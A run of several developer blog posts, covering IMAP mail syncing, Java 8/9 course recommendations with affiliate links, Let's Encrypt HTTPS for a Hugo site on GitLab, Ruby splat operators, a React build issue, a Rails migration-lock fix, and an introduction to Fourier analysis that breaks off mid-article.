const messages = await imap.listMessages('INBOX', '1:*', ['body[]'], {changedSince: '100'});
})()
```
This is easy and works. There is just one problem though. Not all servers support `highestModseq`.
#### \Recent? \Seen?
There is a `recent` flag that can be used to get “recent” messages from the server. The issue with this though is that the definition of “recent” by the server is relative. Here is what I mean:
- You disconnected from the server at 9:00pm
- 2 new messages come in at 9:02pm. The server marks these messages with the recent flag.
- You connect again at 9:05pm to check for new emails using the recent flag and you get the 2 new messages.
- You disconnect shortly after and the server removes the recent flag on the messages
- A new message comes in 9:07pm and is marked recent
- Another mail client that is not you, connects to the server to pull mails
- The recent flag is removed from the message
- You connect 9:10pm using the remove flag. You get zero messages even though there has been a new message since you last checked.
The `seen` flag is similar but also goes through the same fate. If another client opens the message, the flag is removed. Trying to get “unseen” messages after another client has “seen” them will return nothing.
#### Search Since
We can combine IMAP’s search function with a `since` parameter to get new messages since our last check. And this would have been a great solution—store the last time we checked and use that to get new messages since then. But there is a limitation to IMAP. The `since` parameter only takes date and not time.
#### uidValidity + uidNext
Can we use the knowledge of what the next UID will be (taking into consideration if `uidValidity` has changed or not) to do this? Absolutely. If at first pull, uidValidity is 1 and uidNext is 686 then we can pull new messages since last pull with the sequence set: `686:*` if uidValidity is still 1.
```js
(async function (){
// ...
const messages = await imap.listMessages('INBOX', '686:*', ['body[]'], {byUid: true});
})()
```
What if uidValidity has changed? Then we can assume that there has been a major change to the mailbox—it has been recreated or so. We just need to assume we are starting our sync again—we store the new uidValidity and the use the new uidNext as our sequence set.
[^1]: https://tools.ietf.org/html/rfc3501#section-2.3.1
| kehers |
105,588 | 5 Courses to learn Java 8 and Java 9 for Beginners | A curated list of free and paid courses to learn Java 8 and Java 9 changes, useful for any Java programmer. | 0 | 2019-05-02T15:00:06 | https://dev.to/javinpaul/5-courses-to-learn-java-8-and-java-9-for-beginners-4e37 | java, beginners, programming, tutorial | ---
title: 5 Courses to learn Java 8 and Java 9 for Beginners
published: true
description: A curated list of free and paid courses to learn Java 8 and Java 9 changes, useful for any Java programmer.
tags: java,beginner,programming,tutorial
---
*Disclosure: This post includes affiliate links; I may receive compensation if you purchase products or services from the different links provided in this article.*

After the introduction of the six-month release cycle on [Java 10](https://javarevisited.blogspot.sg/2018/03/java-10-released-10-new-features-java.html#axzz5ALJyiIAt), it's very difficult to keep up with the latest changes in every Java version. But If you're looking for some free resources on Java, such as books, tutorials, and other learning materials, then this article can help you.
There are so many useful resources available to master the features that were introduced in [Java 8](https://www.oracle.com/technetwork/java/javase/overview/java8-2100321.html) and [Java 9](https://www.oracle.com/java/java9.html), but they are not always enough.
In the past, I have shared some of the [best Java 8 tutorials](http://www.java67.com/2014/09/top-10-java-8-tutorials-best-of-lot.html), [Java 9 tutorials](http://www.java67.com/2018/01/top-10-java-9-tutorials-and-courses.html) and [books](https://javarevisited.blogspot.com/2018/07/java-8-tutorials-resources-and-examples-lambda-expression-stream-api-functional-interfaces.html), which was appreciated by many Java programmers, which kind of motivated me to write this article.
In this article, I am going to share some of the best Java 8 and Java 9 courses from [Udemy](https://click.linksynergy.com/fs-bin/click?id=JVFxdTr9V80&offerid=323058.9409&type=3&subid=0) and [Pluarlsight](http://pluralsight.pxf.io/c/1193463/424552/7490?u=https%3A%2F%2Fwww.pluralsight.com%2Flearn), two of the most popular online training platforms
These articles contain both free and paid courses. Most of the free courses are pretty similar to the paid courses you might normally buy and many of those are made free for a promotional or educational purpose. You can join these courses to learn JDK 8 and JDK 9 features in just a couple of days.
I used to begin learning new programming features with [books](http://www.java67.com/2016/02/5-books-to-improve-coding-skills-of.html), but, nowadays, online courses are my preferred method of learning. It not only takes less time but also teaches me more important stuff quickly.
To add to that, there are so many good free courses also available and that's how I started as well. Though, sometimes, I have noticed that free courses turn into paid courses, especially after the instructor reaches their promotional targets, hence you should check the price before you join these courses.
A good idea is to join the courses now, while they are free. Once you are enrolled in the course, you will have free, unlimited access, even after it is turned into a paid course. This means that you can learn whenever you want.
Even if you are not learning now, you can learn more when you have some free time or your priorities change --- there is no harm in enrolling.
##Why should you Learn Java 8 and Java 9?
If you are wondering about the benefit of learning the features of Java 8 and Java 9, then, let me tell you. If you want to be relevant as a Java developer in today's job market, you should learn Java 8 now.
I have mentioned previously in my post [10 Things Java Developers Should Learn in 2021](https://javarevisited.blogspot.com/2017/12/10-things-java-programmers-should-learn.html#axzz53ENLS1RB), and I am saying it again: learn Java 8 sooner rather than later.
It's been more than four years since Java 8 was first released, and it was received very well by the Java community. It had several interesting features and language enhancements, like [lambda expressions](https://javarevisited.blogspot.sg/2014/02/10-example-of-lambda-expressions-in-java8.html), [Stream APIs](http://www.java67.com/2014/04/java-8-stream-examples-and-tutorial.html) for bulk operations, [new Date and Time APIs](http://javarevisited.blogspot.sg/2015/03/20-examples-of-date-and-time-api-from-Java8.html) for better handling of dates, [Default](http://www.java67.com/2017/08/java-8-default-methods-on-interface-example.html) and Static methods on the interface, [Method reference](https://javarevisited.blogspot.com/2017/03/what-is-method-references-in-java-8-example.html), and many more.
Nowadays, more and more companies are adopting the Java 8 style of coding. If you don't know write code in Java 8 style, such as using [lambda](https://en.wikipedia.org/wiki/Lambda_expression) and [functional programming](https://en.wikipedia.org/wiki/Functional_programming) concepts, you may be left behind.
Not only is Java 8 essential to being relevant in the Java community, but it also improves your productivity and makes writing Java code fun, once you know the basics. That's where these courses can help!
Coming to Java 9, it didn't have the spark of Java 8. But it was still packed with some [interesting features](http://www.java67.com/2018/01/top-10-java-9-tutorials-and-courses.html), like modules and some API enchantments. Knowing those features will, eventually, help you write better Java code and create a better application in Java.
##Some Online Courses to Learn Java 8 and Java 9
Here is my list of some online courses to learn Java 8 and Java 9, both free and paid. This list includes courses that are suitable for beginners as well as experienced Java programmers who are not familiar with the [JDK 8](http://www.java67.com/2014/09/top-10-java-8-tutorials-best-of-lot.html) and [JDK 9 features](http://www.java67.com/2018/01/top-10-java-9-tutorials-and-courses.html).
You don't need to attend all the courses. You can watch a preview and make a decision on whether to join or not. At the bare minimum, you can join one course on [Java 8](https://medium.com/javarevisited/7-best-java-tutorials-and-books-to-learn-lambda-expression-and-stream-api-and-other-features-3083e6038e14) and another on [Java 9](https://medium.com/javarevisited/5-courses-to-learn-java-9-features-in-depth-373f7afcf9fa) to get yourself up to speed.
And, since these courses are absolutely free, you have nothing to lose by joining them.
### 1. Java 9 Programming for Complete Beginners in 250 Steps
This is an [excellent Java course for beginners](https://click.linksynergy.com/deeplink?id=JVFxdTr9V80&mid=39197&murl=https%3A%2F%2Fwww.udemy.com%2Fjava-programming-tutorial-for-beginners%2F), especially for those who are starting it for the first time. This course covers the latest version of Java, or Java 9.
If you want to learn Java from scratch, you can join this course. You will not only learn new features of Java 8 and Java 9, such as functional programming, [lambdas](https://javarevisited.blogspot.com/2014/02/10-example-of-lambda-expressions-in-java8.html#axzz5b2nmYJFN), and [streams](http://www.java67.com/2018/11/10-examples-of-collectors-in-java-8.html), but also other important concepts of Java.
You need to act fast to get this course for free because I am sure instructor Ranga Karanam will make this course paid very soon, once he reaches his promotional target with more than 31K students that have already joined.
Anyway, I personally like Ranga's teaching style and the way he presents concepts, like JShell and Spring concepts in his [Spring Framework courses](https://click.linksynergy.com/fs-bin/click?id=JVFxdTr9V80&subid=0&offerid=323058.1&type=10&tmpid=14538&RD_PARM1=https%3A%2F%2Fwww.udemy.com%2Fspring-tutorial-for-beginners%2F). You will learn a lot in a short period of time --- there is no doubt about it.
[](https://click.linksynergy.com/deeplink?id=JVFxdTr9V80&mid=39197&murl=https%3A%2F%2Fwww.udemy.com%2Fjava-programming-tutorial-for-beginners%2F)
### 2.Java 8: Basics for Beginners
This is a very [short course](https://click.linksynergy.com/deeplink?id=JVFxdTr9V80&mid=39197&murl=https%3A%2F%2Fwww.udemy.com%2Fjava-8-basics-for-beginners-c%2F) for learning some key features of Java 8, including lambda expressions, method references, [functional interface](https://javarevisited.blogspot.sg/2018/01/what-is-functional-interface-in-java-8.html), [default methods](http://www.java67.com/2017/08/java-8-default-methods-faq-frequently-questions-answers.html), [Stream APIs](https://javarevisited.blogspot.com/2018/05/java-8-filter-map-collect-stream-example.html), and [Optional](https://javarevisited.blogspot.com/2017/04/10-examples-of-optional-in-java-8.html) class.
You will not only learn those, but you will also learn the new Date and Time API and other less popular but useful changes.
Even though this course doesn't provide a comprehensive overview, you can check this out for a quick overview, especially if you are in a rush and don't have much time to spend on self-learning.
[](http://bit.ly/2O2z6F5)
#### 3. What's New in Java 8?
This is a slightly more comprehensive [course](https://pluralsight.pxf.io/c/1193463/424552/7490?u=https%3A%2F%2Fwww.pluralsight.com%2Fcourses%2Fjava-8-whats-new) on Java 8, and it covers almost all the features you need to know.
The author, Jose Paumard, has 20 years of experience in computer programming and that shows in this course. You will learn about how l[ambda expressions](https://javarevisited.blogspot.com/2015/01/how-to-use-lambda-expression-in-place-anonymous-class-java8.html#axzz5HKrDEIos) and [Stream API](https://javarevisited.blogspot.com/2014/03/2-examples-of-streams-with-Java8-collections.html#axzz5SDm16SbN) makes coding in Java fun again.
It not only covers major features, such as Date and Time API, but it also covers small API enhancements, like [StringJoinger](https://javarevisited.blogspot.com/2016/06/10-examples-of-joining-string-in-java-8.html) and the [join()](https://javarevisited.blogspot.com/2016/06/10-examples-of-joining-string-in-java-8.html) a method in the String class for joining Strings in Java 8.
You will also learn about [JavaFX](https://javarevisited.blogspot.com/2020/06/top-5-courses-to-learn-java-fx-in-2020.html) and JavaScripting using the [Nashorn](https://en.wikipedia.org/wiki/Nashorn_%28JavaScript_engine%29) engine. Overall, this is a great course to learn Java 8, but the course, unfortunately, is not exactly free.
[](https://pluralsight.pxf.io/c/1193463/424552/7490?u=https%3A%2F%2Fwww.pluralsight.com%2Fcourses%2Fjava-8-whats-new)
It's from [Pluralsight](http://pluralsight.pxf.io/c/1193463/424552/7490?u=https%3A%2F%2Fwww.pluralsight.com%2Flearn), and you need a membership to get access to the course. The only way you can get access for free is by signing up for a [10-day free trial](http://pluralsight.pxf.io/c/1193463/424552/7490?u=https%3A%2F%2Fwww.pluralsight.com%2Flearn), which is not bad.
There is also a good chance that your company might have a Corporate Pluralsight license, and then you can get this course for free on your company account.
#### 4. What's New in Java 9?
This is an awesome course to learn [Java 9 features](https://pluralsight.pxf.io/c/1193463/424552/7490?u=https%3A%2F%2Fwww.pluralsight.com%2Fcourses%2Fjava-9-whats-new) from scratch and in quick time. In this online course, Sander Mak, a Java Champion and author of the popular book [**Java 9 Modularity**](https://www.amazon.com/Java-Modularity-Developing-Maintainable-Applications/dp/1491954167/?tag=javamysqlanta-20), has explained some important Java 9 changes.
The course is divided into 6 sections. The first section covers Java modularity, and since the instructor is also the author of the book [Java Modularity](https://www.amazon.com/Java-Modularity-Developing-Maintainable-Applications/dp/1491954167/?tag=javamysqlanta-20), you can expect this to be the most comprehensive coverage you can get.
The second section focuses on a more interesting and interactive change from Java 9 --- JShell. You will learn about REPL and how to use JShell.
The third section focuses on small language and library improvements, such as changes in [Stream API](http://www.java67.com/2016/08/java-8-stream-filter-method-example.html), [Optional](http://www.java67.com/2018/06/java-8-optional-example-ispresent-orElse-get.html), [factory methods on Collections](https://javarevisited.blogspot.com/2018/02/java-9-example-factory-methods-for-collections-immutable-list-set-map.html), and other improvements. This is the section you will love because you will be using these changes in your day to day life.
[](https://pluralsight.pxf.io/c/1193463/424552/7490?u=https%3A%2F%2Fwww.pluralsight.com%2Fcourses%2Fjava-9-whats-new)
The fourth section focuses on HTTP/2 and Process API changes, while the fifth section focuses on Desktop Java Enhancements, like JavaFX updates.
The sixth and last section focuses on performance and security enhancements. It explains G1 Garbage Collection changes and the compact String feature introduced in Java 9.
As with any other Pluralsight course, you need a membership to join this course, either a monthly or annual membership. Though membership doesn't cost much ($29 per month to access their 5000+ courses), you can still get this and the Java 8 course for free by signing up for a [10-day free trial](http://pluralsight.pxf.io/c/1193463/424552/7490?u=https%3A%2F%2Fwww.pluralsight.com%2Flearn) which is more than enough time to complete these courses.
That's all for now about some of the best, free courses to learn new features of Java 8 and Java 9. I strongly encouraged you to take at least one Java 8 and one Java 9 course to get yourself familiar with new features, particularly the JDK 8 features like lambda expressions, Stream API, Collectors, Optional, and new Date and Time API.
Other *Free Programming resources* you may like:
[5 Free Linux Courses for Programmers and Developers](http://www.java67.com/2018/02/5-free-linux-unix-courses-for-programmers-learn-online.html)
[5 Free Spring Framework Courses for Java Developers](http://www.java67.com/2017/11/top-5-free-core-spring-mvc-courses-learn-online.html)
[Top 5 Courses to learn Web Development in 2021](https://javarevisited.blogspot.com/2018/02/top-5-online-courses-to-learn-web-development.html)
[5 Courses to Learn Big Data and Apache Spark](http://javarevisited.blogspot.com/2017/12/top-5-courses-to-learn-big-data-and.html)
[Top 5 Courses to Learn Spring Boot in 2021](https://javarevisited.blogspot.com/2018/05/top-5-courses-to-learn-spring-boot-in.html)
[5 Free Data Structure and Algorithms Courses](https://javarevisited.blogspot.com/2018/01/top-5-free-data-structure-and-algorithm-courses-java--c-programmers.html)
[Top 10 Courses to Learn Spring Framework in 2021](https://medium.com/javarevisited/10-best-online-courses-to-learn-spring-framework-in-2020-f7f73599c2fd)
[13 Best DevOps Courses for Programmers](https://medium.com/javarevisited/13-best-courses-to-learn-devops-for-senior-developers-in-2020-a2997ff7c33c)
[7 Best Data Structure and Algorithms for Beginners](https://medium.com/javarevisited/7-best-courses-to-learn-data-structure-and-algorithms-d5379ae2588)
[10 Best Courses to learn System Design for Coding interviews](https://medium.com/javarevisited/10-best-system-design-courses-for-coding-interviews-949fd029ce65)
Thanks for reading this article. If you find these free Java 8 and Java 9 courses useful, then please share with your friends and colleagues.
>P.S. - Java 12 is already out and if you are looking for a course you can try [The Complete Java MasterClass](https://click.linksynergy.com/fs-bin/click?id=JVFxdTr9V80&subid=0&offerid=323058.1&type=10&tmpid=14538&RD_PARM1=https%3A%2F%2Fwww.udemy.com%2Fjava-the-complete-java-developer-course%2F), which is the most up-to-date course I have come across, but not sure if this one covers Java 12 yet or not. It's difficult to update courses every six months. If you have any other Java course which covers Java 12, please share it with us in the comment section.
| javinpaul |
106,186 | Blogging with Hugo and GitLab (4): HTTPS with Let's Encrypt | The default HTTPS support by GitLab will be unavailable with custom domains. Fortunately, there is th... | 0 | 2019-05-10T03:59:27 | https://loadbalancing.xyz/post/blogging-with-hugo-and-gitlab-https-with-letsencrypt/ | webdev, tutorial, https, letsencrypt | ---
title: Blogging with Hugo and GitLab (4): HTTPS with Let's Encrypt
published: true
tags: ["webdev", "tutorial", "https", "letsencrypt"]
canonical_url: https://loadbalancing.xyz/post/blogging-with-hugo-and-gitlab-https-with-letsencrypt/
---
The default HTTPS support by GitLab will be unavailable with custom domains. Fortunately, there is the solution to add HTTPS back for free.
## Why HTTPS?
HTTPS (HTTP over TLS or HTTP over SSL) is more secure than HTTP. Today many browsers will mark a website as insecure if it's visited via HTTP instead of HTTPS. I think that's important for personal bloggers as you don't want people to think they are exposed to security risk by visiting your blog website.
## Why Let's Encrypt?
In order to equip your website with HTTPS, you need to acquire a SSL/TLS certificate from a certificate authority (CA) that is trusted by browsers. The good thing is that free certificates are available. For example:
* <a href="http://www.cacert.org" target="_blank">CAcert</a> is more in the Linux world while certificates issued by it are still not trusted by most browsers.
* <a href="https://www.cloudflare.com" target="_blank">Cloudflare</a> (btw, they own an interesting domain *https:<span></span>//one.one.one.one*) offers free certificates, but <a href="https://nickjanetakis.com/blog/lets-encrypt-vs-cloudflare-for-https" target="_blank"> it might not be really free</a> if you go with full features.
* <a href="https://letsencrypt.org" target="_blank">Let's Encrypt</a> provides full-feature free certificates which are valid for 90 days and renewable.
Overall, Let's Encrypt is the best.
## Environment
* macOS Sierra 10.12.6.
## Obtain a Let's Encrypt certificate
1. Install Homebrew in macOS.
/usr/bin/ruby -e "$(curl -fsSL https://raw.githubusercontent.com/Homebrew/install/master/install)"
2. Install CertBot.
brew install certbot
3. Request a certificate. Though optional, it's recommended to provide an email to receive notifications (e.g., certificate expiration). Here we request the certificate for both root domain and sub-domain.
sudo certbot certonly -a manual -d loadbalancing.xyz -d www.loadbalancing.xyz --email example@email.com
It's then followed by several steps:
* Type `A` to agree with their terms of service.
* Type either `Y` or `N` depending on if you want to receive news from Let's Encrypt.
* Type `Y` to agree with logging your IP.
4. Then pause here (don't press Enter). Follow the instruction to create a file containing the data specified and commit it to your repository.
cd your_repository/static
mkdir -p .well-known/acme-challenge/
vi the_specified_file_name
The file need to be available at:
*http://<span/>loadbalancing.xyz/.well-known/acme-challenge/the_specified_file_name*
5. Now press Enter. It will generate and save the certificate and key to local. Record their content which will be used in the next step.
sudo cat /etc/letsencrypt/live/loadbalancing.xyz/fullchain.pem
sudo cat /etc/letsencrypt/live/loadbalancing.xyz/privkey.pem
## Add the certificate to GitLab
1. Add the certificate and key to your website.
"Setting" > "Pages".
For each domain (root and sub-domain), click "Details" > "Edit".
2. Copy and paste the certificate into the first field `Certificate (PEM)`.
3. Copy and paste the private key into the second field `Key (PEM)`.
4. Let traffics be automatically directed to HTTPS.
Select "Force HTTPS (requires valid certificates)".
Click "Save".
After a few minutes, you will be able to visit your website via HTTPS. You may also want to update the base URL in `config.toml`.
## Renewal
As mentioned earlier, Let's Encrypt certificates expire every 90 days and you will have to renew them periodically. To renew certificates:
```
sudo certbot renew
```
Alright, after two months I realized the above renewal just doesn't work. The following error is given:
*"Attempting to renew cert (loadbalancing.xyz) from /etc/letsencrypt/renewal/loadbalancing.xyz.conf produced an unexpected error: The manual plugin is not working; there may be problems with your existing configuration.*
*The error was: PluginError('An authentication script must be provided with --manual-auth-hook when using the manual plugin non-interactively.'). Skipping."*
Looks like the only way of renewal is to manually redo the whole procedure, which I don't think is gonna be sustainable. Fortunately, someone figured out a way of auto renewal with GitLab and I will update my experience of trying that in the next post. | loadbalancing |
106,201 | Exploring Ruby: Splat, splat and double splat! | We run into Ruby splat operators often, so I wanted to take some time and explore them in a bit more depth. | 0 | 2019-05-06T10:37:59 | http://filipdefar.com/2019/05/splat-splat-and-double-splat.html | ruby, programming | ---
title: Exploring Ruby: Splat, splat and double splat!
published: true
description: We run into Ruby splat operators often, so I wanted to take some time and explore them in a bit more depth.
tags: Ruby, Programming
canonical_url: http://filipdefar.com/2019/05/splat-splat-and-double-splat.html
---
Ruby has a quite flexible way of defining methods that accept arbitrary number of arguments.
We run into splat operators often, so I wanted to take some time and explore them in a bit more depth.
Let's start with a question that might intrigue you into exploring this topic.
If we have the following method call:
```ruby
my_method('Go', 'Now', name: 'John Goblikon')
```
What will be assigned as arguments when the method is defined in following ways?
```ruby
def my_method(*args)
```
```ruby
def my_method(**args)
```
```ruby
def my_method(*args1, **args2)
```
Let's find out!
## Splat operator (\*)
Splat operator allows us to convert an `Array` to a list of arguments and vica versa.
Let's look at an example function that takes arbitrary number of arguments.
```ruby
def things_i_like(*things)
things.each { |thing| puts "I like #{thing}" }
end
```
We can call this method like this:
```ruby
things_i_like('pie', 'doggos', 'grog')
# => I like pie
# => I like doggos
# => I like grog
```
All passed arguments will be collected into an `Array` and passed as a single argument named `things`.
```ruby
things # => ["pie", "doggos", "grog"]
things.class # => Array
```
### Mixing it up
We can also define regular positional parameters in combination with a splat parameter.
```ruby
def likes(main_interest, *others)
puts "I like #{main_interest} the most!"
others.each do |other|
puts "I also like #{other}"
end
end
```
```ruby
likes('pokemon', 'cats', 'chairs')
# => I like pokemon the most!
# => I also like cats
# => I also like chairs
```
This type of parameters is called "positional parameters" for a reason - the order of arguments decides how they will be assigned.
In this case, the first argument is separated from the rest. However, the splat argument does not have to be the last argument. Doing something like this is completely acceptable:
```ruby
def likes(main_interest, *others, last_one)
```
However, there is a limit to how crazy we can get. It is not allowed to have more than one splat parameter in the same method.
```ruby
def likes(main_interest, *others, last_one, *and_some_more)
# => syntax error, unexpected *
```
### Putting it in reverse
The splat operator also works the other way around.
It can convert an `Array` into a list of arguments!
```ruby
def three_things_i_like(a, b, c)
puts "I like #{a}, #{b} and #{c}."
end
```
We can now call this method with three arguments as usual.
```ruby
three_things_i_like('pie', 'doggos', 'grog')
```
However, we can use the splat operator to pass in an `Array` instead.
```ruby
array_of_likes = %w(pie doggos grog)
three_things_i_like(*array_of_likes)
```
This can be quite useful. but we should be cautious! If the array does not have exactly three elements we will get an `ArgumentError`.
```ruby
array_of_likes = %w(pie doggos)
three_things_i_like(*array_of_likes)
# => wrong number of arguments (2 for 3) (ArgumentError)
```
### Named parameters
Ruby 2.0 introduced keyword arguments, and splat argument works with them. Splat argument always creates an `Array`, and all unmatched keyword arguments will be collected in a `Hash` that will be the last element of that array.
```ruby
def splat_test(*args)
args
end
```
```ruby
splat_test('positional')
# => ['positional']
```
```ruby
splat_test('positional', foo: 'bar')
# => ['positional', {:foo=>"bar"}]
```
```ruby
splat_test(foo: 'bar')
# => [{:foo=>"bar"}]
```
The single splat operator works in reverse even for named parameters. We just need to add a `Hash` as the last element of the array.
```ruby
def introduction(title, name:, surname:)
puts "Hello #{title} #{name} #{surname}"
end
```
```ruby
args = ['Mr.', { name: 'John', surname: 'Goblikon' }]
introduction(*args)
```
## Double splat operator (\*\*)
Double splat operator works similar to the splat operator, but it only collects keyword arguments. For this reason, it always generates a `Hash`, not an `Array`.
```ruby
def do_something(**options)
options.each { |k, v| puts "Options #{k}: #{v}" }
end
```
```ruby
do_something(color: 'green', weight: 'bold')
# => Options color: green
# => Options weight: bold
```
```ruby
things # => {:color=>"green", :weight=>"bold"}
things.class # => Hash
```
Double splat operator will collect only named arguments that were not matched to regular parameters. This behavior is similar to the single splat operator, but instead of relying on the position of arguments it relies on their names.
```ruby
def do_something(action:, **options)
puts "Action: #{action}"
options.each { |k, v| puts "Options #{k}: #{v}" }
end
```
```ruby
do_something(action: 'print', color: 'green', weight: 'bold')
# => Action: print
# => Options color: green
# => Options weight: bold
```
Double splat operator also works in reverse. You can convert a `Hash` into named parameters.
```ruby
def print_multiple(value:, count:)
count.times { puts value }
end
```
```ruby
hash_params = { value: 'Hello', count: 3 }
print_multiple(**hash_params)
# => Hello
# => Hello
# => Hello
```
It's important to notice that keys of that hash must be symbols. They can't even be strings.
```ruby
hash_params = { 'value' => 'Hello', 'count' => 3 }
print_multiple(**hash_params)
# => wrong argument type String (expected Symbol) (TypeError)
```
## Using both splat operators
You can mix both splat and double splat parameters within the same method.
If both are present at the same time, the single splat operator will collect only positional arguments while the double splat operatr will behave as usual. It will collect all unmatched named arguments.
```ruby
def can_you_do_this?(*positional, **named)
puts positional
puts named
end
```
```ruby
can_you_do_this?('first', 'second', name: 'john', surname: 'doe')
# => first
# => second
# => {:name=>"john", :surname=>"doe"}
```
You can define positional, splat, keyword and double splat parameters inside the same method. However, the order is important here. Keyword arguments need to go after positional arguments, and the double splat operator must be at the very end.
```ruby
def can_you_do_this?(first, *positional, second, name:, **named)
# This is perfectly ok!
```
## Conclusion
Even though it might look a bit intimidating at first, the splat operator logic is actually quite straightforward.
Just keep in mind that:
- Regular arguments have precedence and will be assigned first.
- Double splat always works only on named arguments.
- Single splat collects both positional and named arguments unless there's also a double splat parameter defined in the same method.
## Solution
So to answer the question from the beginning. What will happen with this method call?
```ruby
my_method('Go', 'Now', name: 'John Goblikon')
```
### Example 1
The first method is ok and it will collect all arguments into an `Array`, with named arguments stored as a `Hash`.
```ruby
def my_method(*args)
# args => ['Go', 'Now', {name: 'John Goblikon'}]
```
### Example 2
The second example is invalid, we are only collecting named arguments while two positional arguments are passed to the method. We will get an `ArgumentError`.
```ruby
def my_method(**args)
# wrong number of arguments (2 for 0) (ArgumentError)
```
### Example 3
The third example is again valid. This time the single splat argument will collect only positional arguments, while the double splat will collect the named arguments.
```ruby
def my_method(*args1, **args2)
# args1 => ['Go', 'Now']
# args2 => {name: 'John Goblikon'}
```
| dabrorius |
106,260 | Fixing React build failure | I was so enthusiastic about deplying my first react project, a very beginner version. All that faded... | 0 | 2019-05-05T15:33:02 | https://dev.to/haamida/fixing-react-build-failure-24o1 | react, beginners, build | ---
title: Fixing React build failure
published: true
description:
tags: #react #beginner #build
---
I was so enthusiastic about deplying my first react project, a very beginner version.
All that faded away after having to go over and over on 'npm install' and 'npm build' and failing miserably to build my simple one page project.
Hours of search and nothing useful or helpful.
Turns out, the extra Babel dependencies I added to the project following some tutorials created some sort of a confilct that caused the react-scripts to fail everytime I attempted the build command.
This can be traced in this https://github.com/facebook/create-react-app/issues/5135 issue report.
Now finally, I got to deploy my too naive try after changing the whole app idea and keeping the same weird name (Sneaky-React). (https://nifty-hypatia-73966f.netlify.com/)
| haamida |
106,289 | How to fix Rails ActiveRecord::ConcurrentMigrationError | fix Rails ActiveRecord::ConcurrentMigrationError | 0 | 2019-05-05T18:33:33 | https://dev.to/dx0x58/how-to-fix-rails-activerecord-concurrentmigrationerror-1g65 | rails, database, postgres | ---
title: How to fix Rails ActiveRecord::ConcurrentMigrationError
published: true
description: fix Rails ActiveRecord::ConcurrentMigrationError
tags: rails, databases, postgresql
---
To correct an `ActiveRecord::ConcurrentMigrationError` when trying to run Rails databases migrations, you need to:
1. open `psql`
2. Select advisory locks
`SELECT pid, locktype, mode FROM pg_locks WHERE locktype = 'advisory';`
3. Kill this scoundrels!
`SELECT pg_terminate_backend(<PID>);`
| dx0x58 |
106,304 | Digital music and selfies: the legacy of Jean-Baptiste Joseph Fourier | How Harmonic Analysis powers social networks, streaming channels and our every day life | 0 | 2019-05-05T19:44:40 | https://dev.to/shikaan/digital-music-and-selfies-the-legacy-of-jean-baptiste-joseph-fourier-co0 | algorithms, webperf | ---
title: "Digital music and selfies: the legacy of Jean-Baptiste Joseph Fourier"
description: How Harmonic Analysis powers social networks, streaming channels and our every day life
published: true
tags: ["algorithms", "meta", "webperf"]
cover_image: "https://thepracticaldev.s3.amazonaws.com/i/ljfq8pjxn5r5ctz71qs9.jpg"
---
Jean-Baptiste Joseph Fourier is one of the most known mathematical personalities in history and with a good reason: he’s the father of Harmonic Analysis also known as Fourier Analysis. We are about to learn how this is the reason why we can stream music, share images and even have echo-cancelling headphones or perform sound searches.
> Originally posted on [Full-Stack with Benefits](https://withbenefits.dev/digital-music-and-selfies-fourier)
> Photo by [Tim Marshall](https://unsplash.com/photos/yEOCA6oiVqg?utm_source=unsplash&utm_medium=referral&utm_content=creditCopyText) on [Unsplash](https://unsplash.com/search/photos/wave?utm_source=unsplash&utm_medium=referral&utm_content=creditCopyText)
# A bit of history
As a lot of the scientists of his time, he was a *full-stack* mathematician: his work has spanned Mathematics, Thermodynamics, Chemistry down to Engineering.
He also contributed to the “Description de l’Égypte”, although I am not sure whether Egyptology falls under the mathematical spectrum of full-stackness…
Along with his scientific career he was also a key member of the French Revolution and a loyal man in the service of Napoleon Bonaparte. Precisely at that time, he was called to solve a very practical problem which was affecting armed forces: how do we cool down guns and keep them usable during a very busy battle?
This lead to Fourier’s Theorem (and its byproducts Fourier Transforms) which are exactly the way computers and hi-tech gizmos deal with music and images.
## Yeah, warm guns really relate to bathroom selfies…
Fourier basic idea was simple yet brilliant: heat waves — no matter how complicated they are — can be decomposed as sum of elementary waves.
Albeit this was a clever intuition, Fourier did not prove it in modern rigorous terms[^1]. However, his was not a lucky shot.
The decomposition of periodic functions in smaller elementary functions dates back to 3rd century BC when Ptolemaic astronomy tried to explain the motion of the planets. Also, the idea that studying heat waves could be related to periodic functions was not entirely new: Euler, d’Alambert and Daniel Bernoulli put together some solutions for the heat problem which happened to work only when the heat source behaved like an elementary wave.
Anyway, in one hundred years time the whole matter will be completely settled by Dirichlet and Riemann who will put the pieces together and give Harmonic Analysis a proper mathematical foundation.
As a matter of fact, such mathematical foundation is the very reason why we can use Fourier’s results outside of that domain: heat waves are just… waves, so as long as a given signal can be turned into waves, we can apply Fourier’s results to study them.
Now your ridiculously boring hours in physics classes make sense: both light which ultimately forms images and sounds are waves. Hence, they can be analyzed using Fourier’s Theorem.
# Fourier Analysis for the rest of us
First things first: from a mathematical point of view, signals can be thought as functions. So in the following lines — as a common practice in Harmonic Analysis in general — we’ll be referring interchangeably to “functions” and “signals”.
The whole idea behind Fourier’s work was to rewrite “any given function”[^2] as sum of elementary periodic chunks. As you remember from high school, the most elementary periodic things you can think of are sine or cosine and these small chunks are usually named *oscillations.*
Therefore, in Fourier terms all signals can be written like

where a coefficients can be thought as the average of the function we want to represent on a given interval. Such interval is called *period* and happens to be the period of the oscillations.
The key idea behind decomposition in oscillations is the following: the more you want to be precise the further you have to go in summing oscillations. Thence, the way to increase precision is to sum infinite chunks. Infinite sums in mathematics are called *series* and this is the shape of the *Fourier Series* for a given function:

One detail we omitted was that the above works for periodic signals. What happens when the signal is not already periodic? Luckily, the above still holds true to a certain extent and the generalization falls under the name of *Fourier Transform.* We’re not going to dig deeper on this.
## A quick example
A simple way to picture this is thinking about what happens with music. Let’s say, for the sake of the argument, that each note emitted by a piano can be represented as a sinusoidal wave[^3]. When you play a chord — namely more notes and once — you are producing a wave which is formed by summing all those waves.
*Top wave (the chord wave) is the sum of bottom notes waves (the notes waves)*
